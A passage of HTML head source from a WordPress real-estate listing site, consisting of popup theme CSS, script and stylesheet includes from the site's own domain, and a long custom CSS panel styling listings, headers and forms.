.pum-theme-4513 .pum-content + .pum-close, .pum-theme-framed-border-2 .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 138: Default Theme */
.pum-theme-138, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-138 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-138 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-138 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-138 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 139: Light Box */
.pum-theme-139, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-139 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-139 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-139 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-139 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 140: Enterprise Blue */
.pum-theme-140, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-140 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-140 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-140 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-140 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 141: Hello Box */
.pum-theme-141, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-141 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-141 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-141 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-141 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 142: Cutting Edge */
.pum-theme-142, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-142 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-142 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-142 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-142 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 143: Framed Border */
.pum-theme-143, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-143 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-143 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-143 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-143 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-4780 {z-index: 1999999999}
#pum-1194 {z-index: 1999999999}
#pum-4517 {z-index: 1999999999}
#pum-1719 {z-index: 1999999999}
#pum-1718 {z-index: 1999999999}
#pum-1211 {z-index: 1999999999}
#pum-4516 {z-index: 1999999999}
#pum-1204 {z-index: 1999999999}
#pum-848 {z-index: 1999999999}
#pum-1264 {z-index: 1999999999}
#pum-1298 {z-index: 1999999999}
#pum-1248 {z-index: 1999999999}
#pum-1186 {z-index: 1999999999}
#pum-328 {z-index: 1999999999}
#pum-4376 {z-index: 1999999999}
#pum-4519 {z-index: 1999999999}
#pum-4518 {z-index: 1999999999}
#pum-4515 {z-index: 1999999999}
#pum-1217 {z-index: 1999999999}
#pum-1206 {z-index: 1999999999}
#pum-1200 {z-index: 1999999999}
#pum-1717 {z-index: 1999999999}
#pum-1716 {z-index: 1999999999}
#pum-1715 {z-index: 1999999999}
#pum-1185 {z-index: 1999999999}
#pum-1179 {z-index: 1999999999}
#pum-1177 {z-index: 1999999999}
#pum-1714 {z-index: 1999999999}
#pum-1713 {z-index: 1999999999}
#pum-1162 {z-index: 1999999999}
#pum-1159 {z-index: 1999999999}
#pum-1712 {z-index: 1999999999}
#pum-144 {z-index: 1999999999}
#pum-148 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/modernizr.js" id="foundation-mod-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/foundation.min.js" id="foundation-main-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://www.homedealrealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homedealrealty.com/wp-json/wp/v2/listing/4754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homedealrealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Equity 1.7.2" />
<link rel='shortlink' href='https://www.homedealrealty.com/?p=4754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homedealrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedealrealty.com%2Flistings%2Fjax-180508-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homedealrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedealrealty.com%2Flistings%2Fjax-180508-02%2F&#038;format=xml" />
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel="Shortcut Icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<link rel="icon" sizes="192x192" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<link rel="pingback" href="https://www.homedealrealty.com/xmlrpc.php" />
		<!-- begin Parent Customizer CSS -->
		<style type="text/css">
					</style>
		<!-- end Parent Customizer CSS -->
				<!-- begin Child Customizer CSS -->
		<style type="text/css">


			
				a,
				.home-lead .leaflet-container a,
				.idx-content .IDX-wrapper-standard a,
				header .site-title a,
				header .site-title a:hover,
				.ae-iconbox i[class*="fa-"],
				.ae-iconbox a i[class*="fa-"],
				.showcase-property span.price,
				.widget .listing-wrap .listing-thumb-meta span,
				.equity-idx-carousel span.price,
				.home-top h4.widget-title,
				.home-bottom h4.widget-title,
				h1.entry-title
				 { color:#5d6770; }

				.ae-iconbox.type-2:hover i[class*="fa-"],
				.ae-iconbox.type-2:hover a i[class*="fa-"],
				.ae-iconbox.type-3:hover i[class*="fa-"],
				.ae-iconbox.type-3:hover a i[class*="fa-"]
				 { color:#5d6770 !important; }

				.top-header,
				.button:not(.secondary),
				button:not(.secondary),
				input[type="button"],
				input[type="submit"],
				.idx-content .IDX-wrapper-standard .IDX-btn-primary,
				.idx-content .IDX-wrapper-standard #IDX-newSearch,
				.idx-content .IDX-wrapper-standard #IDX-saveProperty:hover,
				.idx-content .IDX-wrapper-standard .IDX-panel-primary>.IDX-panel-heading,
				.home-lead .IDX-mapTab,
				#IDX-formSubmit,
				.ae-iconbox.type-2 i,
				.ae-iconbox.type-3 i,
				ul.pagination li.current a,
				ul.pagination li.current button,
				.bg-alt,
				.after-entry-widget-area,
				.contain-to-grid,
				.top-header,
				.top-bar,
				.top-bar.expanded .title-area,
				.top-bar-section ul li,
				.top-bar-section ul li.active > a,
				.top-bar-section .dropdown li label,
				.top-bar-section .dropdown li a,
				.top-bar-section .dropdown li:not(.has-form) a:not(.button),
				.top-bar-section li:not(.has-form) a:not(.button)
				 { background-color:#5d6770; }

				a:hover,
				a:focus
				 { color:#dc3432; }

				.button:not(.secondary):hover,
				button:not(.secondary):hover,
				input[type="button"]:hover,
				input[type="submit"]:hover,
				.idx-content .IDX-wrapper-standard .IDX-btn-primary:hover,
				.idx-content .IDX-wrapper-standard #IDX-newSearch:hover,
				.idx-content .IDX-wrapper-standard #IDX-saveProperty,
				.bg-alt .button:hover,
				.bg-alt input[type="button"]:hover,
				.bg-alt input[type="submit"]:hover,
				.button:not(.secondary):focus,
				button:not(.secondary):focus,
				input[type="button"]:focus,
				input[type="submit"]:focus,
				#IDX-formSubmit:hover,
				ul.pagination li.current a:hover,
				ul.pagination li.current a:focus,
				ul.pagination li.current button:hover,
				ul.pagination li.current button:focus,
				.top-bar-section ul li.active > a,
				.top-bar-section li:not(.has-form):hover > a:not(.button),
				.top-bar-section .dropdown li:not(.has-form):hover > a:not(.button),
				.top-bar-section li.active:not(.has-form) a:not(.button):hover,
				.top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button)
				 { background-color:#dc3432 !important; }

				.button,
				button,
				input[type="button"],
				input[type="submit"],
				.idx-content .IDX-wrapper-standard .IDX-panel-primary,
				.idx-content .IDX-wrapper-standard .IDX-panel-primary>.IDX-panel-heading
				 { border-color:#5d6770; }

				.top-bar.expanded .toggle-topbar a,
				.top-bar-section .dropdown label
				 { color:#dc3432; }

				.top-bar-section .divider,
				.top-bar-section [role="separator"],
				.top-bar-section > ul > .divider,
				.top-bar-section > ul > [role="separator"] 
				 { border-color:#dc3432; }
		</style>
		<!-- end Child Customizer CSS -->
		<link rel="icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.homedealrealty.com/wp-content/uploads/2016/07/DoD-Favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.

*/		</style>
		<style type="text/css" id="equity-custom-panel">/* Custom CSS *//***********GENERAL STYLES*************/
h1, h2, h3, h4, h5, h6, nav.nav-header-right ul li a, .button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn{
    text-transform: none !important;   
}

.button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn{
    font-weight: bold;
    letter-spacing: 0.5px;
}

h1{
    text-align: center;
    margin-bottom: 30px;
}

h1.entry-title{
    margin: 0 0 0.5rem;
    border-bottom: 1px solid #d8d8d8;   
}

/*h5{
    color: #1e73be !important;   
}*/

.full-width{
    width: 100%;   
}

.larger-font{
    font-size: 1.1rem !important;
}

.smaller-font{
    font-size: 0.5rem !important;   
}

.narrow-font{
    font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif !important;   
}

.scale-transition{
    transition: all 1s ease-in-out; 
}

.zoom-in:hover{
    transform: scale(1.05, 1.05);   
}

.red, .agent-phone-wrap .fa-phone, .agent-phone .fa-phone{
    color: #df3332 !important;   
}

.margin-bottom-60{
    margin-bottom: 60px !important;
}

.margin-top-60{
    margin-top: 60px !important;
}

.margin-top-30{
    margin-top: 30px !important;
}

.margin-bottom-30{
    margin-bottom: 30px !important;   
}

.height-60{
    height: 60px !important;   
}

.no-padding-top{
    padding-top: 0px !important;   
}

.no-margin-bottom{
    margin-bottom: 0px !important;
}

.center{
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.no-background{
    background: none !important;   
}

.widget-title span{
    line-height: 1.2;   
}

.listing-price span.currency-symbol{
    display: none !important;   
}

section{
    margin-bottom: 30px !important;
    /*padding-top: 0px !important;*/
    padding-bottom: 0px !important;
}

.section-header-1 {
    background-color: #5b6770;
}

.section-header-1 h3 {
    color: white;
}

.frm_message {
    background-color: #a7eab2;
    color: #0d6b0d;
    padding: 10px;
}

form h4{
    font-size: 1.27778rem !important;
    line-height: 1.4 !important;
    margin-bottom: 10px !important;
}

form input[type="submit"]{
    margin-bottom: 0px !important;   
}

h3.frm_form_title {
    font-size: 15pt;
}

.pum-title{
    margin-bottom: 30px !important;   
}

.wp_listings_disclaimer{
    font-size: 0.8rem;   
}

#virtual-tour-container .wp_listings_disclaimer .arv-disclaimer {
    display: none !important;
}

#see-sample-virtual-tour{
    padding: 5px 10px;
    color: white !important;
    background-color: #df3332 !important;
}

#see-sample-virtual-tour .fa-play-circle-o{
    font-size: 45px;
    vertical-align: middle;
    margin-right: 10px;
}

.see-virtual-tour-button {
    float: right;
    margin-top: 20px;
}

/**********HEADER STYLES***************/

.top-header-left .agent-email-wrap, .top-header-left .agent-phone-wrap{
    display: none !important;   
}

header.site-header{
        border-bottom: 2px solid #999 !important;
        padding-bottom: 0px !important;
}

.title-area img{
    width: 200px !important;
}

ul.menu-header-right .menu-item {
    font-size: 0.87rem !important;
}

nav.nav-header-right ul li a{
    transition: 300ms ease-out;
}

nav.nav-header-right ul li a:hover {
    background-color: #f3f3f3 !important;
    color: black !important;
}

ul#menu-main-menu li.current_page_item a, ul#menu-main-menu li.current_page_item a span.red {
    background-color: #5d6770 !important;
    color: white !important;
}

ul.sub-menu{
    z-index: 10000 !important;   
}

ul#menu-main-menu li a {
    line-height: 30px;
}

#responsive-menu-icon{
    font-size:30px;
}

#responsive-menu-icon:after {
    content: "Menu";
    margin-left: 10px;
    font-size: 20px;
    text-transform: uppercase;
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-content img{
    border: none;
}

#header-middle-title{
    margin-top: 30px; 
    font-size: 1.5rem;
}

.grey-background, .bg-alt{
    background-color: #F3F3F3 !important;
}

.bg-alt p{
    color: #777777 !important;   
}

input[type="submit"] {
    background-color: #df3332;
    border-color: #df3332;
    float: right;
}
.frm_button_submit{
    background-color: #df3332 !important;
}

.site-header, nav.nav-header-right ul li a, #header-local-phone-number .agent-phone{
    /*background-color: #1e73be !important;*/
    /*Grey
    background-color: #5c666f !important;
    color: #fff !important;*/
    /*White*/
    background-color: #fff !important;
    color: #5c666f !important;
    
}



.agent-phone-wrap i{
    color: #5c666f !important;   
}

img#below-market-img {
    display: block;
    /*margin: -180px auto 0px auto; temp*/
    /*min-width: 1920px; temp*/
    width: 100%;
    height: auto;
}



@media only screen and (min-width: 2000px){
    .home-lead{
        background-size: 1140px auto !important;
        background-position: center 60% !important;  
    }
    img#below-market-img{
        min-width: 1140px !important;
        margin: 0 auto;
        width: 1140px;   
    }
}

@media only screen and (max-width: 1580px){
    .home-lead{
        /*height: 450px !important; temp*/
        /*height: 480px !important;*/
        background-position: center 62% !important;
    }
    #slider-form-outer-outer-wrapper{
        /*margin-top: 40px !important; */  
    }
    img#below-market-img {
        min-width: 1730px;
        /*margin: -179px auto 0px -80px; temp*/
    }
}

@media only screen and (max-width: 1230px){
    .home-lead{
        background-attachment: initial !important;
        background-position-y: 0px !important;   
    }
    
    .listing-image-wrap span.listing-status.special{
        transform: scale(0.85) rotate(-20deg) translate(-29px, -20px);
    }
    
    #slider-form-outer-wrapper{
        width: 100% !important;   
    }
    
    .tp-parallax-wrap{
        left: 5% !important;
        width: 50% !important;
        min-width: 280px !important;
    }
    
    .tp-parallax-wrap div{
        font-size: 20px !important;
        line-height: 25px !important;
    }
    
    .tp-parallax-wrap a{
        font-size: 20px !important;
        padding: 15px !important;
        margin-top: 20px !important;
    }
}

@media only screen and (min-width: 64.063em){
    header.site-header .title-area, h1.site-title {
        text-align: left !important;
    }
   .title-area, #header-middle-title, #header-local-phone-number-wrapper{
        width: 33%;
        float: left;
    }
    .rowfix, .page-location .row .row{
        margin-left: auto !important;   
    }
    .mobile{
        display: none !important;
    }
    
    /*img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }*/
    
    /*.desktop{
        display: initial !important;   
    }*/
}



@media only screen and (max-width: 64.063em){    
    #header-local-phone-number-wrapper{
        text-align: center !important;   
    }
    
    .home-lead #home-search-form-wrapper {
        width: 85% !important;   
    }
    .mobile{
        display: block !important;   
    }
    .desktop{
        display: none !important;
    }
    .margin-top-mid-size-screen{
        margin-top: 30px !important;   
    }
    .margin-bottom-mid-size-screen{
        margin-bottom: 30px !important;   
    }
    img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }
}

@media only screen and (max-width: 40.063em){
    .margin-top-mid-size-screen{
        margin-top: initial !important;   
    }
    .margin-bottom-mid-size-screen{
        margin-bottom: initial !important;   
    }
    .margin-top-small-size-screen{
        margin-top: 30px !important;
    }
    .margin-bottom-small-size-screen{
        margin-bottom: 30px !important;
    }
    .listing-archive-listing-title{
        text-align: center !important;   
    }
    .slider-form-wrapper{
        right: 5% !important;
    }
    img#below-market-img{
        min-width: 1025px;
        margin: 0px auto 0px -60px;
    }
}

@media only screen and (min-width: 40.063em){
    ul.menu-header-right .sub-menu{
        margin: 0px !important;   
    }   
    #frm_form_21_container{
        position: static !important;   
    }
}

@media only screen and (max-width: 780px){
    .home-lead {
        background-position-x: 20% !important;
    }   
}

@media only screen and (max-width: 650px){
    #virtual-tour-container img#dod-overlay-logo {
        display: none;
    }
}

@media only screen and (max-width: 670px){
    .home-lead{
        overflow: visible !important;
        /*height: 760px !important;*/
        background-size: 1080px auto !important;
        background-position-x: 10% !important;
    }
    
    #slider-form-outer-outer-wrapper{
        /*top: 446px !important;*/
        position: relative !important;
        width: 100% !important;
    }
    
    #slider-form-outer-wrapper{
        max-width: 100% ! important;
    }
    
    #slider-form-wrapper{
        width: 100% !important;   
        margin: 20px auto;
    }
}

#header-middle-title{
    text-align: center;
}

#header-local-phone-number-wrapper{
    text-align: right;   
}

#header-local-phone-number{
    font-size: 35px;   
}

.nav-header-right{
    clear: both;
    width: 100%;
    margin-top: 10px;
}

#menu-main-menu{
    text-align: center;
}

.home-lead{
    background-color: white;
    /*background-image: url('/wp-content/uploads/2017/04/See-Todays-Home-Deals.jpg');*/
    /*background-image: url('/wp-content/uploads/2017/04/Discounted-Home-Deals.jpg');*/
    background-image: url('/wp-content/uploads/2017/04/Bellow-Market-Home-Deals.jpg');
    background-size: cover;
    /*background-attachment: fixed;*/
    width: 100%;
    height: auto;
    
    /*max-height: 360px;*/
    
    background-position: center 38%;
    background-repeat: no-repeat;
    /*background-position-y: -140px;*/
}

.home-lead * {
    /*max-height: 360px;*/
}

.home-lead #home-search-form-wrapper{
    background-color: white;
    /*width: 33%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 3px;*/
    padding: 10px 20px;
    margin-top: -2px;
}
.home-lead .row {
    /*position: relative;
    top: 50%;
    transform: translateY(-50%);*/
    /*max-width: 1140px !important;*/
}

.bg-alt .listing-widget-details *{
    color: #777777 !important;
}

#text-26 .ae-iconbox .icon i.fa{
    background-color: #df3332 !important;
    color: white !important;
}



.page-template-archive-listing .wplistings-single-listing td{
    border-top: none !important;   
}

.listing-widget-details .listing-title {
    font-size: 1rem;
}

.wplistings-single-listing .listing-image-wrap .listing-status span{
    position: static !important;
}

.wplistings-single-listing .listing-image-wrap .listing-status{
    padding-top: 49px !important;
    padding-left: 12px !important;
}

.footer-widgets{
    background-color: #2a2f33 !important
}
.footer-widgets .red, .footer-widgets .fa-phone{
    color: #eaeaea !important;   
}

.site-footer{
    background-color: #262a2d !important;
}

.footer-widgets * {
    color: #eaeaea;
}

.listing-status.special{
    text-transform: uppercase;
    transform: scale(1) rotate(-20deg) translate(-40px, -40px);
    position: absolute;
    /*color: #dd3333;
    background-color: white;
    border: 1px solid #dd3333;*/
}

.listings-scroller .listing-text, .listing-wrap .listing-text{
    display: none !important;   
}

#listing-disclaimer{
    font-size: 12px;
    margin-top: 40px;
    margin-bottom: 0px;   
}

div.slideshow-fullsize {
    min-height: 500px;
    /*opacity: 0.5;*/
}

.float-to-right{
    float: right;   
}

.request-special-financing-form{
    background: #f5f5f5;
}

.loan-program-logos{
    max-width: 159px;
    width: 80%;
    height: auto;
    margin: 0 auto;
}

.pum-content .site-logo {
    position: absolute;
    z-index: 2;
   top: 20px;
    right: 40px;
}

/******* HomeDeal Home Page **********/
/*Style for single element carousel*/
#equity-listing-scroller-3, .owl-wrapper, .owl-item{
    max-width: 700px !important;
    width: 100% !important;
    margin-left: auto;
    margin-right: auto;
}

#equity-listing-scroller-3 .listing-price{
    display: none;
}

/******* Home Deal Location Page ************/
.pum-content .site-logo{
    width: 75px;   
}

.property-listing-title{
    margin-bottom:0px !important;
    font-size: 0.9rem !important;
}
.property-listing-status{
	margin-top:0px !important;
    font-size: 0.9rem !important;
}

.wplistings-single-listing, .listing-image-wrap{
    overflow: visible !important;   
}

.photo-courtesy{
    position: absolute;
    bottom: 0px;
    right: 0px;
    color: white;
    width: 100%;
    text-align: right;
    background-color: rgba(0,0,0,0.4);
    padding-right: 5px;
    font-size: 0.5rem;
}

.property-details{
    margin-bottom: 0px !important; 
    min-height: 243px;
}

a.disclosure-button {
    font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-size: 0.61111rem;
    display: block;
    float: right;
    color: #777777 !important;
}

.listing-image-wrap .listing-status{
    background-image: url(https://www.homedealrealty.com/wp-content/uploads/2017/04/price-tag-with-chain.png) !important;
    background-color: transparent !important;
    background-repeat: no-repeat !important;
    background-position: 5px 0px !important;
    height: 104px !important;
    box-shadow: none !important;
    width: 74px !important;
    transform: rotate(-25deg) !important;
    top: -20px !important;
    left: -20px !important;
    padding-top: 39px !important;
    padding-left: 10px !important;
    font-size: 11px !important;
    line-height: 11px !important;
    color: #3e3e3e !important;
}

iframe.property-virtual-tour {
    margin: 0 auto;
    display: block;
    max-width: 853px;
    height: 480px;
    width: 100%;
}

.read-more{
    float: right;
    margin-right: 40px;
    margin-bottom: 20px;   
}

.broker-reciprocity, .estimted-arv-disclaimer{
    vertical-align: bottom;
    margin-right: 10px;   
}


/******* Special Investors Financing Page ************/

.special-investor-financing h4 {
    color: #1e73be;
}

.loan-programs-section{
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;   
}

.loan-programs-section .button, .credibility-logos{
    margin-top: 20px;   
}

.five-stars{
    float: right;
    width: 60%;
}

.testimonial-image{
    float: left;
    width: 40%;   
}


/******* Single Listings Page ************/

.listing-status{
    background: rgb(30, 115, 190) !important;   
}

#listing-contact{
    float: none !important;
	width: auto !important;
    padding: 0px !important;    
}

#listing-contact fieldset{
    margin: 0px !important;   
}

/*.ui-widget-header{
    border: 1px solid #1e73be !important;
    background: #1e73be !important;
}*/
.ui-widget-header {
    border: 1px solid #5c6770 !important;
    background: #5c6770 !important;
}

.wplistings-single-listing .ui-tabs .ui-tabs-nav li{
    margin-bottom: -3px !important;   
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-state-focus{
    border: 1px solid #cccccc !important;
    background: #f6f6f6 !important;
}

/*.wplistings-single-listing .listing-meta li.listing-price{
    background: #1e73be !important;
}*/

.wplistings-single-listing .listing-meta li.listing-price {
    background: #5c6770 !important;
}

/******************HOW IT WORKS PAGE**************/

ol.list-in-style > li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -2px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    /*border-top: 2px solid #1e73be;*/
    border-top: 2px solid #5c666f;
    color: #fff;
